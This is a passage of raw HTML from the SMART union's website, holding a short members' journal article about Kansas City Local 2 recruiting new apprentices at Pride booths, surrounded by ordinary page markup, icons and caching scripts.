15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/go-953-2/" rel="tag">GO-953</a>, <a href="https://www.smart-union.org/tag/kansas/" rel="tag">Kansas</a>, <a href="https://www.smart-union.org/tag/local-2/" rel="tag">Local 2</a>, <a href="https://www.smart-union.org/tag/local-union-news/" rel="tag">Local Union News</a>, <a href="https://www.smart-union.org/tag/members-journal/" rel="tag">Members Journal</a>, <a href="https://www.smart-union.org/tag/smart-td-2/" rel="tag">SMART-TD</a>, <a href="https://www.smart-union.org/tag/solidarity/" rel="tag">solidarity</a>, <a href="https://www.smart-union.org/tag/topeka/" rel="tag">Topeka</a>, <a href="https://www.smart-union.org/tag/winter-2025/" rel="tag">Winter 2025</a> </span></li></ul></div></div></article><article class="post-71562 post type-post status-publish format-standard has-post-thumbnail hentry category-members-journal category-winter-2023 tag-kansas-city tag-lgbtq tag-lgbtq-pride tag-local-2 tag-organizing tag-pride tag-recruitment" id="post-71562"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="wp-block-image"><figure class="alignleft size-full is-resized"><img decoding="async" src="https://www.smart-union.org/wp-content/uploads/2023/02/PRIDE_image_50802177-2-copy.jpg" alt="" class="wp-image-71563" width="200" height="150" srcset="https://www.smart-union.org/wp-content/uploads/2023/02/PRIDE_image_50802177-2-copy.jpg 320w, https://www.smart-union.org/wp-content/uploads/2023/02/PRIDE_image_50802177-2-copy-300x225.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></figure></div><p>SMART Local 2 in Kansas City participated in a new recruitment event in summer 2022. Earlier in the year, Business Manager Greg Chastain approached the Local 2 Women’s Committee to discuss how the local could reach a more diverse group when recruiting. The Women’s Committee immediately thought of Pride month.</p><p>Every June, Kansas City hosts a LGBTQ+ Pride parade and celebration that draws thousands of people — ideal for reaching every gender, age group and demographic. Local 2 supported the Women’s Committee’s suggestion by reserving two booths at the event.</p><p>When Pride month arrived, the Women’s Committee set up monitors with slideshows showing various aspects of the sheet metal trade and highlighting beautiful projects that have been made a staple of the city skyline. The booth also showcased multiple duct fittings and school projects, and the Women’s Committee passed out recruitment materials to visitors, including pamphlets about apprenticeships and benefits. The number one attraction at the booth was the virtual welder: Visitors of all age groups and experience levels were able to show their welding abilities.</p><div class="wp-block-image"><figure class="alignright size-full is-resized"><img decoding="async" src="https://www.smart-union.org/wp-content/uploads/2023/02/PRIDE_image_50802177-1-copy.jpg" alt="" class="wp-image-71565" width="224" height="168" srcset="https://www.smart-union.org/wp-content/uploads/2023/02/PRIDE_image_50802177-1-copy.jpg 320w, https://www.smart-union.org/wp-content/uploads/2023/02/PRIDE_image_50802177-1-copy-300x225.jpg 300w" sizes="(max-width: 224px) 100vw, 224px" /></figure></div><p>All told, the Women’s Committee and Local 2 volunteers handed out swag and union information to more than 2,500 people. Several teachers and school counselors visited the booth, where they voiced that they would like to share information about apprenticeship programs and trades with their students to complement information about the college path.</p><p>Since June, Local 2 has seen an uptick in applications stemming from this event, and many applicants have already passed their tests and are awaiting placement. In other words, the LGBTQ+ Pride booths were a massive success.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/kansas-city/" rel="tag">Kansas City</a>, <a href="https://www.smart-union.org/tag/lgbtq/" rel="tag">LGBTQ</a>, <a href="https://www.smart-union.org/tag/lgbtq-pride/" rel="tag">LGBTQ+ Pride</a>, <a href="https://www.smart-union.org/tag/local-2/" rel="tag">Local 2</a>, <a href="https://www.smart-union.org/tag/organizing/" rel="tag">organizing</a>, <a href="https://www.smart-union.org/tag/pride/" rel="tag">Pride</a>, <a href="https://www.smart-union.org/tag/recruitment/" rel="tag">recruitment</a> </span></li></ul></div></div></article></div><div  class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-70388900"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
